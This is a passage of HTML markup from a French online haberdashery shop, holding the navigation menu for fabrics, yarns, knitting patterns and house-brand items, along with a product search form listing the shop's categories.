            <a class="nav-link" href="https://www.salondede.com/106-jersey">
            
                            <span class="menu-title">Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/123-lainage-esprit-haute-couture-fausse-fourrure">
            
                            <span class="menu-title">Lainage, Esprit Haute Couture, Fausse Fourrure</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/205-esprit-haute-couture">
            
                            <span class="menu-title"> Esprit Haute Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/207-lainage-manteau">
            
                            <span class="menu-title">Lainage Manteau</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/206-fausse-fourrure">
            
                            <span class="menu-title">Fausse Fourrure</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/185-sherpa">
            
                            <span class="menu-title">Sherpa</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/121-velours">
            
                            <span class="menu-title">Velours</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/122-carreaux-pied-de-poule">
            
                            <span class="menu-title">Carreaux, pied de poule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/136-broderie-et-dentelle-coton">
            
                            <span class="menu-title">Broderie et dentelle coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Soie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Crêpe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Nid d&#039;abeille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/166-matelassee">
            
                            <span class="menu-title">Matelassée</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Simili cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/172-nappe-au-metre">
            
                            <span class="menu-title">Nappe au mètre</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  mega-group" >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/174-thermocollant">
            
                            <span class="menu-title">Thermocollant</span>
                                    
            
                    </a>
                    <div class="dropdown-mega level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/175-thermocollant-maille-g770-vliesline">
            
                            <span class="menu-title"> Thermocollant maille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/176-thermocollant-chaine-et-trame-g710-vliesline">
            
                            <span class="menu-title">Thermocollant chaîne et trame</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/177-thermocollant-non-tisse">
            
                            <span class="menu-title">Thermocollant Non tissé</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/173-doublure">
            
                            <span class="menu-title">Doublure </span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/192-impermeable-aqua-protect">
            
                            <span class="menu-title">Imperméable aqua protect</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/190-sequins">
            
                            <span class="menu-title">Sequins</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/193-punto-milano">
            
                            <span class="menu-title">Punto Milano</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/204-satin">
            
                            <span class="menu-title">Satin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Poly print</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/13-patron-de-couture" target="_self">
                            
                            <span class="menu-title">Patrons de Couture Maison Louise &amp; Alice</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/61-laine" target="_self">
                    
                    <span class="menu-title">Laine</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/63-kits">
            
                            <span class="menu-title">Kits</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/74-kits-crochet">
            
                            <span class="menu-title">Kits crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/75-kits-tricot">
            
                            <span class="menu-title">Kits tricot</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/64-fils-a-tricoter-ou-crocheter">
            
                            <span class="menu-title">Fils à tricoter ou crocheter</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/131-phildar">
            
                            <span class="menu-title">Phildar</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/134-fonty">
            
                            <span class="menu-title">Fonty</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/161-rafia">
            
                            <span class="menu-title">Rafia</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/65-modeles-tricot-crochet">
            
                            <span class="menu-title">Modèles tricot-crochet</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/179-modele-layette">
            
                            <span class="menu-title">Modèle layette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/180-modele-femme-tricot">
            
                            <span class="menu-title"> Modèle femme tricot</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/209-mohair">
            
                            <span class="menu-title">Mohair</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/210-angora">
            
                            <span class="menu-title">Angora</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/211-ombelle">
            
                            <span class="menu-title">Ombelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/212-mariniere">
            
                            <span class="menu-title">Marinière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/216-merino">
            
                            <span class="menu-title">Mérino</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/217-alpaga">
            
                            <span class="menu-title">Alpaga</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/181-modele-homme">
            
                            <span class="menu-title"> Modèle Homme</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/182-modele-crochet">
            
                            <span class="menu-title">Modèle crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/183-modele-enfant">
            
                            <span class="menu-title">Modèle enfant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/213-modele-deco-accessoire">
            
                            <span class="menu-title">Modèle déco / accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/219-debutant-fiche-et-catalogue">
            
                            <span class="menu-title">Débutant fiche et catalogue</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/66-aiguilles-crochets">
            
                            <span class="menu-title">Aiguilles &amp; crochets</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/138-indispensable-pour-le-tricot-crochet">
            
                            <span class="menu-title">Indispensable pour le tricot/ crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/169-les-chaussettes">
            
                            <span class="menu-title">Les Chaussettes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/171-amigurimi-ricorumi-modele-chenille">
            
                            <span class="menu-title">Amigurimi / ricorumi / modèle chenille</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/139-collection-printempsete-26" target="_self">
                            
                            <span class="menu-title">Collection Printemps/été 26</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/241-collection-automnehiver-25" target="_self">
                            
                            <span class="menu-title">Collection Automne~Hiver 2025</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/242-l-essence-" target="_self">
                    
                    <span class="menu-title">L&#039;Essence Maison</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/237-les-recettes-gourmandes">
            
                            <span class="menu-title">Les recettes Gourmandes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/243-collection-murale">
            
                            <span class="menu-title">Collection Murale</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/245-brume-et-objets-deco">
            
                            <span class="menu-title">Brume et objet déco</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/104-maison-louise-alice" target="_self">
                    
                    <span class="menu-title">Maison Louise &amp; Alice</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/220-etiquette-couture">
            
                            <span class="menu-title">Etiquette Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/239-debardeur">
            
                            <span class="menu-title">Débardeur</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/240-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/238-t-shirt">
            
                            <span class="menu-title">T-shirt</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/221-pull-gilet">
            
                            <span class="menu-title">Pull &amp; Gilet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/222-bonnetcagoule">
            
                            <span class="menu-title">Bonnet/Cagoule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/223-bijoux">
            
                            <span class="menu-title">Bijoux</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/224-recette-tricot">
            
                            <span class="menu-title">Recette tricot</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/225-recette-crochet">
            
                            <span class="menu-title">Recette crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/226-gilet-sans-manche">
            
                            <span class="menu-title">Gilet sans manche</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/227-accessoire-">
            
                            <span class="menu-title">Accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/230-patron-de-couture">
            
                            <span class="menu-title">Patron de Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Collant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/233-sous-vetement">
            
                            <span class="menu-title">Sous-vêtement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/229-chaussette">
            
                            <span class="menu-title">Chaussette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/236-chouchou">
            
                            <span class="menu-title">Chouchou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/246-pantalon">
            
                            <span class="menu-title">Pantalon</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/247-col-celeste">
            
                            <span class="menu-title">Col Céleste</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/249-chouchou-en-laine">
            
                            <span class="menu-title"> Chouchou en laine</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/250-echarpe-tour-de-cou-foulard">
            
                            <span class="menu-title">Echarpe/Tour de cou/ Foulard</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/251-robe">
            
                            <span class="menu-title">Robe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/252-chemisier">
            
                            <span class="menu-title">Chemisier</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/253-jupe">
            
                            <span class="menu-title">Jupe</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
    </div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: #eeeeee no-repeat;"        data-bg_data=" #eeeeee no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.salondede.com/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="a522c24e169fbc8fa4d497bba8bbdca1"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="255" data-cate-name="Saint Valentin" class="cate-item cate-level-2" >--Saint Valentin</a>
  <a href="#" data-cate-id="135" data-cate-name="Soldes" class="cate-item cate-level-2" >--Soldes</a>
  <a href="#" data-cate-id="11" data-cate-name="Mercerie" class="cate-item cate-level-2" >--Mercerie</a>
  <a href="#" data-cate-id="33" data-cate-name="Fermeture à glissière" class="cate-item cate-level-3" >---Fermeture à glissière</a>
  <a href="#" data-cate-id="34" data-cate-name="Matériel de coupe" class="cate-item cate-level-3" >---Matériel de coupe</a>
  <a href="#" data-cate-id="35" data-cate-name="Aiguilles &amp; épingles" class="cate-item cate-level-3" >---Aiguilles &amp; épingles</a>
  <a href="#" data-cate-id="36" data-cate-name="Fils" class="cate-item cate-level-3" >---Fils</a>
  <a href="#" data-cate-id="42" data-cate-name="Accessoires de lingerie" class="cate-item cate-level-3" >---Accessoires de lingerie</a>
  <a href="#" data-cate-id="44" data-cate-name="Réparation vêtement customisation" class="cate-item cate-level-3" >---Réparation vêtement customisation</a>
  <a href="#" data-cate-id="45" data-cate-name="Outils de couture" class="cate-item cate-level-3" >---Outils de couture</a>
  <a href="#" data-cate-id="137" data-cate-name="Pour débuter la couture" class="cate-item cate-level-4" >----Pour débuter la couture</a>
  <a href="#" data-cate-id="115" data-cate-name="Bouton" class="cate-item cate-level-3" >---Bouton</a>
  <a href="#" data-cate-id="194" data-cate-name="Accessoire de machine à Coudre" class="cate-item cate-level-3" >---Accessoire de machine à Coudre</a>
  <a href="#" data-cate-id="195" data-cate-name="Aiguille de machine" class="cate-item cate-level-4" >----Aiguille de machine</a>
  <a href="#" data-cate-id="196" data-cate-name="Jersey" class="cate-item cate-level-5" >-----Jersey</a>
  <a href="#" data-cate-id="197" data-cate-name="Double aiguille" class="cate-item cate-level-5" >-----Double aiguille</a>
  <a href="#" data-cate-id="198" data-cate-name="Broderie" class="cate-item cate-level-5" >-----Broderie</a>
  <a href="#" data-cate-id="199" data-cate-name="surjeuteuse" class="cate-item cate-level-5" >-----surjeuteuse</a>
  <a href="#" data-cate-id="200" data-cate-name="assortiment" class="cate-item cate-level-5" >-----assortiment</a>
  <a href="#" data-cate-id="201" data-cate-name="cuir" class="cate-item cate-level-5" >-----cuir</a>
  <a href="#" data-cate-id="202" data-cate-name="Spéciale" class="cate-item cate-level-5" >-----Spéciale</a>
  <a href="#" data-cate-id="203" data-cate-name="Universelle" class="cate-item cate-level-5" >-----Universelle</a>
  <a href="#" data-cate-id="10" data-cate-name="Tissus" class="cate-item cate-level-2" >--Tissus</a>
  <a href="#" data-cate-id="47" data-cate-name="Double gaze" class="cate-item cate-level-3" >---Double gaze</a>
  <a href="#" data-cate-id="20" data-cate-name="Eponge" class="cate-item cate-level-3" >---Eponge</a>
  <a href="#" data-cate-id="50" data-cate-name="Eponge de bambou" class="cate-item cate-level-3" >---Eponge de bambou</a>
  <a href="#" data-cate-id="51" data-cate-name="Coton uni" class="cate-item cate-level-3" >---Coton uni</a>
  <a href="#" data-cate-id="52" data-cate-name="Coton fantaisie" class="cate-item cate-level-3" >---Coton fantaisie</a>
  <a href="#" data-cate-id="53" data-cate-name="Viscose" class="cate-item cate-level-3" >---Viscose</a>
  <a href="#" data-cate-id="69" data-cate-name="Polaire" class="cate-item cate-level-3" >---Polaire</a>
  <a href="#" data-cate-id="85" data-cate-name="Tissus ameublement" class="cate-item cate-level-3" >---Tissus ameublement</a>
  <a href="#" data-cate-id="90" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="102" data-cate-name="Voile de coton" class="cate-item cate-level-3" >---Voile de coton</a>
  <a href="#" data-cate-id="105" data-cate-name="Sweat" class="cate-item cate-level-3" >---Sweat</a>
  <a href="#" data-cate-id="106" data-cate-name="jersey" class="cate-item cate-level-3" >---jersey</a>
  <a href="#" data-cate-id="121" data-cate-name="Velours" class="cate-item cate-level-3" >---Velours</a>
  <a href="#" data-cate-id="122" data-cate-name="Carreaux, Pied de poule" class="cate-item cate-level-3" >---Carreaux, Pied de poule</a>
  <a href="#" data-cate-id="123" data-cate-name="Lainage , Esprit Haute couture, Fausse fourrure" class="cate-item cate-level-3" >---Lainage , Esprit Haute couture, Fausse fourrure</a>
  <a href="#" data-cate-id="205" data-cate-name="Esprit Haute couture" class="cate-item cate-level-4" >----Esprit Haute couture</a>
  <a href="#" data-cate-id="206" data-cate-name="Fausse fourrure" class="cate-item cate-level-4" >----Fausse fourrure</a>
  <a href="#" data-cate-id="207" data-cate-name="Lainage Manteau" class="cate-item cate-level-4" >----Lainage Manteau</a>
  <a href="#" data-cate-id="136" data-cate-name="Broderie et dentelle coton" class="cate-item cate-level-3" >---Broderie et dentelle coton</a>
  <a href="#" data-cate-id="166" data-cate-name="Matelassée" class="cate-item cate-level-3" >---Matelassée</a>
  <a href="#" data-cate-id="172" data-cate-name="Nappe au mètre" class="cate-item cate-level-3" >---Nappe au mètre</a>
  <a href="#" data-cate-id="173" data-cate-name="Doublure" class="cate-item cate-level-3" >---Doublure</a>
  <a href="#" data-cate-id="174" data-cate-name="Thermocollant" class="cate-item cate-level-3" >---Thermocollant</a>
  <a href="#" data-cate-id="175" data-cate-name="thermocollant maille G770 vliesline" class="cate-item cate-level-4" >----thermocollant maille G770 vliesline</a>
  <a href="#" data-cate-id="176" data-cate-name="thermocollant chaine et trame G710 vliesline" class="cate-item cate-level-4" >----thermocollant chaine et trame G710 vliesline</a>
  <a href="#" data-cate-id="177" data-cate-name="Thermocollant non tissé" class="cate-item cate-level-4" >----Thermocollant non tissé</a>
  <a href="#" data-cate-id="185" data-cate-name="Sherpa" class="cate-item cate-level-3" >---Sherpa</a>
  <a href="#" data-cate-id="190" data-cate-name="Sequins" class="cate-item cate-level-3" >---Sequins</a>
  <a href="#" data-cate-id="192" data-cate-name="Imperméable Aqua protect" class="cate-item cate-level-3" >---Imperméable Aqua protect</a>
  <a href="#" data-cate-id="193" data-cate-name="Punto Milano" class="cate-item cate-level-3" >---Punto Milano</a>
  <a href="#" data-cate-id="204" data-cate-name="Satin" class="cate-item cate-level-3" >---Satin</a>
  <a href="#" data-cate-id="13" data-cate-name="Patron de Couture" class="cate-item cate-level-2" >--Patron de Couture</a>
  <a href="#" data-cate-id="61" data-cate-name="Laine" class="cate-item cate-level-2" >--Laine</a>
  <a href="#" data-cate-id="63" data-cate-name="Kits" class="cate-item cate-level-3" >---Kits</a>
  <a href="#" data-cate-id="74" data-cate-name="Kits crochet" class="cate-item cate-level-4" >----Kits crochet</a>
  <a href="#" data-cate-id="75" data-cate-name="Kits tricot" class="cate-item cate-level-4" >----Kits tricot</a>
  <a href="#" data-cate-id="64" data-cate-name="Fils à tricoter ou crocheter" class="cate-item cate-level-3" >---Fils à tricoter ou crocheter</a>
  <a href="#" data-cate-id="131" data-cate-name="Phildar" class="cate-item cate-level-4" >----Phildar</a>
  <a href="#" data-cate-id="134" data-cate-name="Fonty" class="cate-item cate-level-4" >----Fonty</a>
  <a href="#" data-cate-id="161" data-cate-name="Rafia" class="cate-item cate-level-4" >----Rafia</a>
  <a href="#" data-cate-id="65" data-cate-name="Modèles tricot-crochet" class="cate-item cate-level-3" >---Modèles tricot-crochet</a>
  <a href="#" data-cate-id="179" data-cate-name="Modèle Layette" class="cate-item cate-level-4" >----Modèle Layette</a>
  <a href="#" data-cate-id="180" data-cate-name="Modèle femme tricot" class="cate-item cate-level-4" >----Modèle femme tricot</a>
  <a href="#" data-cate-id="209" data-cate-name="Mohair" class="cate-item cate-level-5" >-----Mohair</a>
  <a href="#" data-cate-id="210" data-cate-name="angora" class="cate-item cate-level-5" >-----angora</a>
  <a href="#" data-cate-id="211" data-cate-name="Ombelle" class="cate-item cate-level-5" >-----Ombelle</a>
  <a href="#" data-cate-id="212" data-cate-name="marinière" class="cate-item cate-level-5" >-----marinière</a>
  <a href="#" data-cate-id="216" data-cate-name="mérino" class="cate-item cate-level-5" >-----mérino</a>
  <a href="#" data-cate-id="217" data-cate-name="alpaga" class="cate-item cate-level-5" >-----alpaga</a>
  <a href="#" data-cate-id="181" data-cate-name="Modèle Homme" class="cate-item cate-level-4" >----Modèle Homme</a>
  <a href="#" data-cate-id="182" data-cate-name="Modèle crochet" class="cate-item cate-level-4" >----Modèle crochet</a>
